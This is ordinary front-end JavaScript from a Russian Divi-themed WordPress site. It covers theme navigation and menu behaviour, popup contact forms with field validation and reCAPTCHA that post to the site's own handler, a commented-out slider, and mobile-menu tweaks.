                window.et_side_nav_links_initialized = !1, window.et_calculating_scroll_position = !1, n > 1 && t(".et_pb_side_nav_page").length && (t("#main-content").append('<ul class="et_pb_side_nav"></ul>'), e.each((function (e, r) {
                    var i = 0 === e ? "active" : "";
                    t(".et_pb_side_nav").append('<li class="side_nav_item"><a href="#" id="side_nav_item_id_' + e + '" class= "' + i + '">' + e + "</a></li>"), n - 1 === e && (window.et_side_nav_links_initialized = !0)
                })), t("ul.et_pb_side_nav").css("marginTop", "-" + r + "px"), t(".et_pb_side_nav").addClass("et-visible"), t(".et_pb_side_nav a").click((function () {
                    var n = parseInt(t(this).text()), r = e.eq(n),
                        i = "0" == t(this).text() && !t(".et-l--body").length;
                    return et_pb_smooth_scroll(r, i, 800), !t("#main-header").hasClass("et-fixed-header") && t("body").hasClass("et_fixed_nav") && parseInt(t(window).width()) > 980 && setTimeout((function () {
                        et_pb_smooth_scroll(r, i, 200)
                    }), 500), !1
                })), t(window).on("scroll", et_pb_window_side_nav_scroll_init))
            }, t("body").is(".et-fb, .et-bfb") && (window.et_pb_side_nav_page_init = S(window.et_pb_side_nav_page_init, 200)), et_pb_side_nav_page_init(), t(".et_pb_scroll_top").length && (t(window).scroll((function () {
                t(this).scrollTop() > 800 ? t(".et_pb_scroll_top").show().removeClass("et-hidden").addClass("et-visible") : t(".et_pb_scroll_top").removeClass("et-visible").addClass("et-hidden")
            })), t(".et_pb_scroll_top").click((function () {
                t("html, body").animate({scrollTop: 0}, 800)
            }))), t(".comment-reply-link").length && t(".comment-reply-link").addClass("et_pb_button"), t("#et_top_search").click((function () {
                var e = t(".et_search_form_container");
                e.hasClass("et_pb_is_animating") || (t(".et_menu_container").removeClass("et_pb_menu_visible et_pb_no_animation").addClass("et_pb_menu_hidden"), e.removeClass("et_pb_search_form_hidden et_pb_no_animation").addClass("et_pb_search_visible et_pb_is_animating"), setTimeout((function () {
                    t(".et_menu_container").addClass("et_pb_no_animation"), e.addClass("et_pb_no_animation").removeClass("et_pb_is_animating")
                }), 1e3), e.find("input").focus(), K())
            })), t(".et_close_search_field").click((function () {
                Y()
            })), t(document).mouseup((function (e) {
                var n = t("#main-header");
                t(".et_menu_container").hasClass("et_pb_menu_hidden") && (n.is(e.target) || 0 !== n.has(e.target).length || Y())
            })), t("#logo").length && (q = t("#logo").attr("src"), Q = function () {
                var e, n, r, i = t("#logo"), o = "svg" === i.attr("src").substr(-3, 3);
                t("body").append(t("<div />", {
                    id: "et-define-logo-wrap",
                    style: "position: fixed; bottom: 0; opacity: 0;"
                })), e = t("#et-define-logo-wrap"), o && e.addClass("svg-logo"), e.html(i.clone().css({display: "block"}).removeAttr("id")), n = e.find("img").width(), r = e.find("img").height(), i.attr({
                    "data-actual-width": n,
                    "data-actual-height": r
                }), e.remove(), A(!0)
            }, ($ = new Image).onLoad = Q, $.onload = Q, $.src = q), t(".footer-widget").each((function () {
                var e = t(this), n = e.width(), r = e.find(".widget_adsensewidget ins");
                r.length && r.width(n)
            })), t("body").is(".et-fb") ? (t(window).on("et_fb_root_did_mount", (function () {
                G(), V()
            })), t(window).on("et_fb_section_content_change", G)) : t(window).load(V)
        })), t("#main-header").on("click", ".et_toggle_slide_menu", (function () {
            E()
        })), j && (b.on("swipeleft", (function (t) {
            30 >= parseInt(b.width()) - parseInt(t.swipestart.coords[0]) && E("open")
        })), b.on("swiperight", (function (e) {
            t("body").hasClass("et_pb_slide_menu_active") && E("close")
        }))), t("#page-container").on("click", ".et_toggle_fullscreen_menu", (function () {
            P()
        })), t(window).unload((function () {
            t("body").hasClass("et_pb_fullscreen_menu_active") && t(".et_toggle_fullscreen_menu").trigger("click")
        })), t(".et_pb_fullscreen_nav_container").on("click", "li.menu-item-has-children > a", (function () {
            var e = t(this).closest("li"), n = e.find(">a .et_mobile_menu_arrow"), r = e.find(">ul"),
                i = n.hasClass("et_pb_submenu_opened");
            return n.toggleClass("et_pb_submenu_opened"), i ? (r.removeClass("et_pb_slide_dropdown_opened"), r.slideToggle(700, "easeInOutCubic")) : (r.slideToggle(700, "easeInOutCubic"), r.addClass("et_pb_slide_dropdown_opened")), !1
        })), t("body").hasClass("et_header_style_fullscreen")) {
            var L = t(".et_header_style_fullscreen .et_slide_in_menu_container");
            if (L.length) {
                var R = L.find(".et_slide_menu_top").innerHeight();
                L.css({"padding-top": R + 20})
            }
        }
        t(document.body).on("checkout_error", (function () {
            M()
        })), t(document.body).on("updated_checkout", (function (t) {
            "failure" === t.result && M()
        })), b.on("et_fb_init", (function () {
            var t = e.wp;
            if (t && t.hooks && t.hooks.addFilter) {
                var n = window.DIVI.row_selector;
                t.hooks.addFilter("et.pb.row.css.selector", "divi.et.pb.row.css.selector", (function (t) {
                    return t.replace("%%row_selector%%", n)
                }))
            }
        }))
    }(jQuery)
}, , , , function (t, e, n) {
    "use strict";
    n.r(e);
    n(2), n(3), n(4), n(5), n(6), n(7), n(10), n(11), n(12), n(13), n(1), n(14)
}]);
//# sourceMappingURL=custom.unified.js.map


$(document).ready(function () {
    function openModal(modal) {
        modal.show();
        $('.background-modal').show();
    }

    function closeModal(modal) {
        modal.hide();
        $('.background-modal').hide();
    }

    if(window.innerWidth <= 980) {
        let timeoutMobile = window.setTimeout(initializationOpenPopupMobile, 1000);
        function initializationOpenPopupMobile() {
            if(window.innerWidth <= 980) {
                $('#mobile_menu .menu-item a[href="#pop_up2"]').click(function (e) {
                    e.preventDefault();
                    openModal($('.modal-popup-2'));
                });
            }
        }
    }

    $('a[href="#pop_up2"]').click(function (e) {
        e.preventDefault();
        openModal($('.modal-popup-2'));
    });
    $('a[href="#pop_up1"]').click(function (e) {
        e.preventDefault();
        openModal($('.modal-popup-1'));
    });
    $('.close-popup').click(function () {
        closeModal($('.modal-popup-2'));
        closeModal($('.modal-popup-1'));
    });

    function checkFieldsModal(modal) {
        let emptyInputs = false;
        let regEmail = false;
        modal.find('.input-popup').each(function () {
            if ($(this).val() === '') {
                emptyInputs = true;
            }
            if ($(this).hasClass('email') && $(this).val() !== '') {
                let regexp = /[a-z0-9!#$%&'*+/=?^_`{|}~-]+(?:\.[a-z0-9!#$%&'*+/=?^_`{|}~-]+)*@(?:[a-z0-9](?:[a-z0-9-]*[a-z0-9])?\.)+[a-z0-9](?:[a-z0-9-]*[a-z0-9])?/;
                if (!regexp.test(String($(this).val()).toLowerCase())) {
                    regEmail = true;
                }
            }
        });
        let politic = false;
        if (!modal.find('input[name="politic"]').is(':checked')) {
            politic = true;
        }

        if (emptyInputs && modal.find('.error-empty-input').length === 0) {
            modal.find('.heading-popup').after('<div class="error-empty-input">Пожалуйста, заполните обязательные поля.</div>');
        } else if (!emptyInputs) {
            modal.find('.error-empty-input').remove();
        }

        if (regEmail && modal.find('.error-email').length === 0) {
            modal.find('.heading-popup').after('<div class="error-email">Указан неверный Email.</div>');
        } else if (!regEmail) {
            modal.find('.error-email').remove();
        }

        if (politic && modal.find('.error-politic').length === 0) {
            modal.find('.heading-popup').after('<div class="error-politic">Пожалуйста, дайте согласие на обработку данных.</div>');
        } else if (!politic) {
            modal.find('.error-politic').remove();
        }

        if (!emptyInputs && !politic && !regEmail) {
            return true;
        } else {
            return false;
        }
    }
    $("p[data-id='field_13']").after("<input type='hidden' id='recaptcha-contact' value>");
    $('.container-modal button[type="submit"]').click(function () {
        let modalBlock = $(this).parents('div[name="modal"]');

        if (checkFieldsModal(modalBlock)) {
            let recaptchaName = modalBlock.data('recaptchaname');

            grecaptcha.ready(function() {
                grecaptcha.execute('6LdEc1gpAAAAAAGMvSD9VkfftK11SBkOZXKKDVcJ', {action: `submit_${recaptchaName}`}).then(function(token) {
                    modalBlock.find(`#recaptcha-${recaptchaName}`).val(token)
                    setTimeout(() => {
                        let ajaxUrl = '/wp-content/themes/divi/ajax-modal.php';
                        let name = modalBlock.find('.input-popup.name').val();
                        let tel = modalBlock.find('.input-popup.tel').val();
                        let email = modalBlock.find('.input-popup.email').val();
                        let mess = modalBlock.find('.input-popup.mess').val();
                        let formName = modalBlock.find('.heading-popup').data('name');
                        let recaptcha = modalBlock.find(`#recaptcha-${recaptchaName}`).val();
                        $.ajax({
                            url: ajaxUrl,
                            data: {
                                'name': name,
                                'tel': tel,
                                'email': email,
                                'mess': mess,
                                'formName': formName,
                                'recaptcha': recaptcha,
                            },
                            method: 'POST',
                            success: function (data) {
                                if (data === 'true') {
                                    modalBlock.find('.container-modal').hide();
                                    modalBlock.find('.error-send').hide();
                                    modalBlock.find('.success-send').show();
                                } else if (data === 'false') {
                                    modalBlock.find('.container-modal').hide();
                                    modalBlock.find('.success-send').hide();
                                    modalBlock.find('.error-send').show();
                                }
                            }
                        });
                    }, 500)
                   
                });
            });

           
        }
    });

    $('#pop_up2').remove();
    $('#pop_up1').remove();
});


/*Custom Slider*/
// Получаем элементы слайдера
/*const slider = document.querySelector('.slider');
const prevButton = document.querySelector('.prev-button');
const nextButton = document.querySelector('.next-button');
const slides = Array.from(slider.querySelectorAll('.slider-item'));
const slideCount = slides.length;
let slideIndex = 0;

// Устанавливаем обработчики событий для кнопок
prevButton.addEventListener('click', showPreviousSlide);
nextButton.addEventListener('click', showNextSlide);

// Функция для показа предыдущего слайда
function showPreviousSlide() {
  slideIndex = (slideIndex - 1 + slideCount) % slideCount;
  updateSlider();
}

// Функция для показа следующего слайда
function showNextSlide() {
  slideIndex = (slideIndex + 1) % slideCount;
  updateSlider();
}

// Функция для обновления отображения слайдера
function updateSlider() {
  slides.forEach((slide, index) => {
    if (index === slideIndex) {
      slide.style.display = 'flex';
    } else {
      slide.style.display = 'none';
    }
  });
}

// Инициализация слайдера
updateSlider();*/

--- FILE ---
content_type: application/javascript
request_url: https://novzmk.ru/wp-content/themes/divi/js/dev_script.js?ver=1768700280
body_size: 313
content:
$(window).on("load", function() {

    $('#mobile_menu').wrapInner("<div class='new_menu'></div>").prepend($('.search_block').html()).append('<div class="adr">117997, г. Москва, <br>ул. Гамсоновский переулок, д. 2</div>').wrapInner("<div class='ordering'></div>");
    $('#mobile_menu').find('.has-ripple').wrap('<div class="trigger"></div>')
});


$('body').on('click', 'a[href="#pop_up2"]', function() {
    $('.modal-popup-2, .background-modal').css('display', 'block');
})


$('body').on('click', '.trigger', function() {
	$(this).parent().toggleClass('active');
	$(this).parent().parent().toggleClass('active');
	return false;
})

 $('.mobile_menu_bar').append('<div></div>');

 